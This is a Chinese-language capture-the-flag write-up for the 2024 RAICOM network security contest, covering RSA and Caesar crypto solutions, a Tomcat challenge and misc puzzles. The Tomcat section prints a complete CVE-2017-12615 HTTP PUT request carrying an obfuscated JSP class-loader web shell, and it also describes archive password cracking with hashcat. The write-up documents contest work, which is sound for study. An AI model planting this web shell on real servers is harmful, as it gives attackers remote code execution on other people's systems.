2024年睿抗机器人开发者大赛(RAICOM)-【网络安全】
Crypto
common_rsa
flag{77646EC317E5081E05AC366AD4729903}
一开始还以为是共模攻击,结果不是,然后在factordb.com中分解获得p和q,e和phi不互素,c1和c2解出的flag是一样的
exp
from Crypto.Util.number import *
import gmpy2
n1=143786356117385195355522728814418684024129402954309769186869633376407480449846714776247533950484109173163811708549269029920405450237443197994941951104068001708682945191370596050916441792714228818475059839352105948003874426539429621408867171203559281132589926504992702401428910240117807627890055235377744541913
n2=119235191922699211973494433973985286182951917872084464216722572875998345005104112625024274855529546680909781406076412741844254205002739352725207590519921992295941563460138887173402493503653397592300336588721082590464192875253265214253650991510709511154297580284525736720396804660126786258245028204861220690641
e1=114194
e2=79874
c1=39479494167559452654985203289943719259163299251143220210309279768527498133064312809391876988552192522859264358652395407629640466082031052656165869397115318550484593316249054547664541873839700453293616924050629495860848690688870172047629969577393843044814764071500077651746511098271700607708161262328875272901
c2=40021890693634802149455301480516680638387865544579062658450227396887653003943965894831376566469207517639996015081669502676021814746137321282912913041491783405771352022999065383538465160772628190865722102773656005841880894373415342052123730741647940772923577126372141812876272857339232055779588277573908481700
p1=11196022518013846406450257763680307528861440840633712357021019120934410373180406217919066924474450204377977943388931820832436504741695416094988192576484719
q1=12842628342881595757040401293001010042980748144135693298042173293838412888189807594471962376219590606232699559767631407513176187065045811465165682366505527
p=10649781360376480690834234187673817379850881769738142205205809496428433162396725228392042642596222382753556987576626840267688015211281654110784849459221439
q=11196022518013846406450257763680307528861440840633712357021019120934410373180406217919066924474450204377977943388931820832436504741695416094988192576484719
def decrypt(p, q, e, c):
n = p * q
phi = (p - 1) * (q - 1)
t = gmpy2.gcd(e, phi)
d = gmpy2.invert(e // t, phi)
print(d)
m = pow(c, d, n)
msg = gmpy2.iroot(m, t)
if msg[1]:
print(long_to_bytes(msg[0]))
decrypt(p1, q1, e1, c1)
decrypt(p, q, e2, c2)
#flag{77646EC317E5081E05AC366AD4729903}变异凯撒
ctf{Saesars_vacation}

摩斯密码,1是-5是.!是空格

GOODTRY!676F6F64747279215F6F60744B585B68556565506650514E6054595765

goodtry!_o`tKX[hUeePfPQN`TYWeexp
str="_o`tKX[hUeePfPQN`TYWe"
k=4
flag=""
for i in str:
flag+=chr(ord(i)+k)
k+=1
print(flag)
#ctf{Saesars_vacation}Web
tomput
flag{2erdeff-34564gt79-3edf4t35ua8qg-9jrgfg6eg}
Tomcat 任意文件写入(CVE-2017-12615)
payload
PUT /shell.jsp/ HTTP/1.1
Host: 119.23.41.54:39001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 946
<% String H36R7 = request.getParameter("12345");if (H36R7 != null) { class Ef73s9J8 extends/*Z# h*u@!h1c9tULF34*/ClassLoader { Ef73s9J8(ClassLoader L30156) { super(L30156); } public Class H36R7(byte[] b) { return super.defineClass(b, 0, b.length);}}byte[] bytes = null;try {int[] aa = new int[]{99, 101, 126, 62, 125, 121, 99, 115, 62, 82, 81, 67, 85, 38, 36, 84, 117, 115, 127, 116, 117, 98}; String ccstr = "";for (int i = 0; i < aa.length; i++) {aa[i] = aa[i] ^ 16; ccstr = ccstr + (char) aa[i];}Class A53T5 = Class.forName(ccstr);String k = new String(new byte[]{100,101,99,111,100,101,66,117,102,102,101,114});bytes = (byte[]) A53T5.getMethod(k, String.class).invoke(A53T5.newInstance(), H36R7);}catch (Exception e) {bytes = javax.xml.bind.DatatypeConverter.parseBase64Binary(H36R7);}Class aClass = new Ef73s9J8(Thread.currentThread().getContextClassLoader()).H36R7(bytes);Object o = aClass.newInstance();o.equals(pageContext);} else {} %>上传成功后蚁剑连接

找到了flag的压缩包,下载到本地发现有密码,用rar2john和hashcat进行爆破


爆破到密码为flag

解压后获得一张二维码,扫码获得

将内容base64解码获得flag
flag{2erdeff-34564gt79-3edf4t35ua8qg-9jrgfg6eg}
Misc
你是黑客么

flag{asdf%^&*ghjkl}

爆破获得密码
解压获得一张图片,用010查看,发现一段base64编码,并标明了是png

复制下来解码为图片
图片是一张二维码,解码获得flag
2024年睿抗机器人开发者大赛(RAICOM)-【网络安全】
http://yanami.voin.ink/index.php/archives/12/